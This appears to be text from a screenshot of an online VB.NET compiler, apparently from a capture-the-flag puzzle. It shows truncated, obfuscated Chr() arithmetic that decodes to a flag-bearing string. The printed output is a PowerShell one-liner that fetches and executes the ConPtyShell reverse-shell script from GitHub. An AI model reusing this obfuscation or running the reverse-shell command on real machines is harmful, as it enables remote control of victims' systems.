 main.vb
1 ' Online VB Compiler.
2 ' Code, Compile, Run and Debug VB program online.
3 ' Write your code in this editor and press "Run" button to execute it.
4
5
6 Module VBModule
7 Sub Main()
8 Dim c As String
9 c = Chr(CLng(&H2fcb) - 12123) & Chr(1966143 / CLng(&H4531)) & Chr(5329296 / CLng(&Haef0)) & Chr(-43422 + CLng(&Haa03))
10 & Chr(6272964 / CLng(&He2e3)) & Chr(10023048 / CLng(&H16a86)) & Chr(1099744 / CLng(&H863f)) & Chr(1765125 / CLng(&H9939
11 & Chr(-92302 + CLng(&H168d3)) & Chr(-32944 + CLng(&H8108)) & Chr(CLng(&Ha24f) - 41511) & Chr(-82384 + CLng(&H14219)) &
12 & Chr(-96791 + CLng(&H17a8b)) & Chr(3640892 / CLng(&H7a9b)) & Chr(-18851 + CLng(&H4a13)) & Chr(CLng(&H236c) - 8953) & C
13 & Chr(-17757 + CLng(&H45be)) & Chr(CLng(&H1538d) - 86806) & Chr(CLng(&H3a9f) - 14961) & Chr(CLng(&Hf126) - 61631) & Chr
14 & Chr(7672322 / CLng(&H131d1)) & Chr(CLng(&H12828) - 75699) & Chr(CLng(&H4e79) - 19974) & Chr(CLng(&H2bba) - 11093) & C
15 & Chr(-62047 + CLng(&Hf2d3)) & Chr(9247055 / CLng(&H165a3)) & Chr(-54064 + CLng(&Hd39e)) & Chr(4129484 / CLng(&H8b0f))
16 & Chr(1906461 / CLng(&H9e73)) & Chr(8432695 / CLng(&H15397)) & Chr(8059590 / CLng(&H11e35)) & Chr(-26364 + CLng(&H6770)
17 & Chr(1449813 / CLng(&H5487)) & Chr(-58519 + CLng(&He506)) & Chr(-36158 + CLng(&H8da1)) & Chr(-15593 + CLng(&H3d58)) &
18 & Chr(-34212 + CLng(&H85f4)) & Chr(6212728 / CLng(&Hd136)) & Chr(-32345 + CLng(&H7ed2)) & Chr(CLng(&H6f2f) - 28380) & C
19 & Chr(-48754 + CLng(&Hbea1)) & Chr(CLng(&H423e) - 16849) & Chr(6165902 / CLng(&Hf84e)) & Chr(CLng(&Hda73) - 55808) & Ch
20
input
Visual Basic.Net Compiler version 0.0.0.5943 (Mono 4.7 - tarball)
Copyright (C) 2004-2010 Rolf Bjarne Kvinge. All rights reserved.
Assembly 'a, Version=0.0, Culture=neutral, PublicKeyToken=null' saved successfully to '/home/a.out'.
Compilation successful
Compilation took 00:00:00.7572480
powershell -c "IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing);
Invoke-ConPtyShell quack{574Y_h0M3_4nD_Qu4R4n71N3!!11} 16669"